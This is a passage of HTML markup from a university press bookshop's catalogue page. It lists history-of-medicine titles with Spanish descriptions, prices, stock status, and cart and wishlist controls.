				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2798" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2798-notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla-9799688639749.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1808-home_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg"
                  alt = "Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1808-large_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2798" data-id-product="2798" data-name-product="Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla" data-images-product="https://libros.buap.mx/1808-small_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2798', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2798-notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla-9799688639749.html">Notas para la historia de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$110.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El documento recorre los tiempos en que decenas de generaciones de estudiantes de medicina, profesores y médicos estuvieron en aulas, laboratorios, anfiteatros y pasillos del Colegio Carolino, la antigua Escuela de Medicina —hoy Facultad de Medicina—, el Hospital de San Pedro y otros hospitales vinculándose entre sí para aprender y enseñar la medicina.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2798">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2798">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2798" data-id-product="2798" data-name-product="Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla" data-images-product="https://libros.buap.mx/1808-small_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2798', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2500" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2500-el-miedo-a-morir-endemias-epidemias-y-pandemias-en-mexico-analisis-de-larga-duracion-9786074862348.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1690-home_default/el-miedo-a-morir-endemias-epidemias-y-pandemias-en-mexico-analisis-de-larga-duracion.jpg"
                  alt = "El miedo a morir. Endemias..."
                  data-full-size-image-url = "https://libros.buap.mx/1690-large_default/el-miedo-a-morir-endemias-epidemias-y-pandemias-en-mexico-analisis-de-larga-duracion.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2500" data-id-product="2500" data-name-product="El miedo a morir. Endemias epidemias y pandemias en México: análisis de larga duración" data-images-product="https://libros.buap.mx/1690-small_default/el-miedo-a-morir-endemias-epidemias-y-pandemias-en-mexico-analisis-de-larga-duracion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2500', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2500-el-miedo-a-morir-endemias-epidemias-y-pandemias-en-mexico-analisis-de-larga-duracion-9786074862348.html">El miedo a morir. Endemias...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$400.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El objetivo de este grupo de investigadores radica en conocer y entender los procesos infecciosos desde un enfoque biosociocultural, en un análisis de larga duración -desde el siglo XVI hasta nuestros días- sobre las diferentes enfermedades infecciosas que adquirieron un grado de epidemia, endemia o pandemia en el territorio nacional.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2500">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2500">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2500" data-id-product="2500" data-name-product="El miedo a morir. Endemias epidemias y pandemias en México: análisis de larga duración" data-images-product="https://libros.buap.mx/1690-small_default/el-miedo-a-morir-endemias-epidemias-y-pandemias-en-mexico-analisis-de-larga-duracion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2500', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2471" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2471-vestimenta-larga-y-vestimenta-corta-barberos-cirujanos-nodrizas-y-parteras-como-educadores-9786075250304.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1462-home_default/vestimenta-larga-y-vestimenta-corta-barberos-cirujanos-nodrizas-y-parteras-como-educadores.jpg"
                  alt = "Vestimenta larga y vestimenta corta, barberos-cirujanos, nodrizas y parteras como educadores"
                  data-full-size-image-url = "https://libros.buap.mx/1462-large_default/vestimenta-larga-y-vestimenta-corta-barberos-cirujanos-nodrizas-y-parteras-como-educadores.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2471" data-id-product="2471" data-name-product="Vestimenta larga y vestimenta corta, barberos-cirujanos, nodrizas y parteras como educadores" data-images-product="https://libros.buap.mx/1462-small_default/vestimenta-larga-y-vestimenta-corta-barberos-cirujanos-nodrizas-y-parteras-como-educadores.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2471', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2471-vestimenta-larga-y-vestimenta-corta-barberos-cirujanos-nodrizas-y-parteras-como-educadores-9786075250304.html">Vestimenta larga y...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$140.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En la Edad Media también existían las artes liberales, practicadas por hombres provistos de Cultura humanística, como lo eran los hombres de letras, los hombres de leyes los notarios y los gobernantes, pertenecientes a categorías intelectuales que no trabajaban con las manos sino con el pensamiento. pero también entre los que trabajan con las manos brillaba nombres de primera calidad, como Leonardo da Vinci, Miguel Ángel, Masaccio y muchos otros pintores, arquitectos, escultores, etc. En este mismo caso se encontraba el médico, procedente de las artes liberales, que no se ensucia las manos tocando el cuerpo de los enfermos, y el barbero-cirujano, visto, a los ojos de aquel, como una persona burda, sin preparación, un empírico. </p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2471">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2471">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2471" data-id-product="2471" data-name-product="Vestimenta larga y vestimenta corta, barberos-cirujanos, nodrizas y parteras como educadores" data-images-product="https://libros.buap.mx/1462-small_default/vestimenta-larga-y-vestimenta-corta-barberos-cirujanos-nodrizas-y-parteras-como-educadores.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2471', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2232" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2232-de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832-9786078344635.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1297-home_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg"
                  alt = "De la cirugía a la medicina quirúrgica en Puebla, 1768-1832"
                  data-full-size-image-url = "https://libros.buap.mx/1297-large_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2232" data-id-product="2232" data-name-product="De la cirugía a la medicina quirúrgica en Puebla, 1768-1832" data-images-product="https://libros.buap.mx/1297-small_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2232', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2232-de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832-9786078344635.html">De la cirugía a la medicina...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El libro es una reconstrucción de la consolidación de la profesión médico-quirúrgica en Puebla entre las décadas finales del siglo XVIII y las primeras del siglo XIX. La importancia de los estudios de historia de la medicina se expresa en el al presentar los acontecimientos que caracterizaron el desarrollo de la ciencia médica a nivel local, mediante un contexto general en un periodo poco tratado por los historiadores de la disciplina.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2232">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2232">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2232" data-id-product="2232" data-name-product="De la cirugía a la medicina quirúrgica en Puebla, 1768-1832" data-images-product="https://libros.buap.mx/1297-small_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2232', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2046" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-universal/2046-la-ciudad-de-la-peste-blanca-historia-epidemiologica-politica-y-cultural-de-la-tuberculosis-en-la-ciudad-de-cordova-argentina-9786074872569.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1146-home_default/la-ciudad-de-la-peste-blanca-historia-epidemiologica-politica-y-cultural-de-la-tuberculosis-en-la-ciudad-de-cordova-argentina.jpg"
                  alt = "La ciudad de la peste blanca historia epidemiológica, política y cultural de la tuberculosis en la ciudad de Córdova, Argentina"
                  data-full-size-image-url = "https://libros.buap.mx/1146-large_default/la-ciudad-de-la-peste-blanca-historia-epidemiologica-politica-y-cultural-de-la-tuberculosis-en-la-ciudad-de-cordova-argentina.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2046" data-id-product="2046" data-name-product="La ciudad de la peste blanca historia epidemiológica, política y cultural de la tuberculosis en la ciudad de Córdova, Argentina" data-images-product="https://libros.buap.mx/1146-small_default/la-ciudad-de-la-peste-blanca-historia-epidemiologica-politica-y-cultural-de-la-tuberculosis-en-la-ciudad-de-cordova-argentina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2046', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-universal/2046-la-ciudad-de-la-peste-blanca-historia-epidemiologica-politica-y-cultural-de-la-tuberculosis-en-la-ciudad-de-cordova-argentina-9786074872569.html">La ciudad de la peste...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$210.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro tiene como eje principal la salud y la enfermedad en América Latina, específicamente en el territorio argentino. El autor hace un recuento diacrónico en torno a la tuberculosis en la Ciudad de Córdoba, Argentina desde diferentes enfoques.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2046">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2046">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2046" data-id-product="2046" data-name-product="La ciudad de la peste blanca historia epidemiológica, política y cultural de la tuberculosis en la ciudad de Córdova, Argentina" data-images-product="https://libros.buap.mx/1146-small_default/la-ciudad-de-la-peste-blanca-historia-epidemiologica-politica-y-cultural-de-la-tuberculosis-en-la-ciudad-de-cordova-argentina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2046', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2039" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2039-historia-y-filosofia-de-la-medicina-9786074878325.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1141-home_default/historia-y-filosofia-de-la-medicina.jpg"
                  alt = "Historia y filosofía de la medicina"
                  data-full-size-image-url = "https://libros.buap.mx/1141-large_default/historia-y-filosofia-de-la-medicina.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2039" data-id-product="2039" data-name-product="Historia y filosofía de la medicina" data-images-product="https://libros.buap.mx/1141-small_default/historia-y-filosofia-de-la-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2039', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2039-historia-y-filosofia-de-la-medicina-9786074878325.html">Historia y filosofía de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$250.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El presente libro es un trabajo realizado por diecisiete profesores de cinco facultades de medicina que tras ocho años desde la aparición de una primera versión actualizan muchos de los conceptos vertidos en ella.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2039">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2039">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
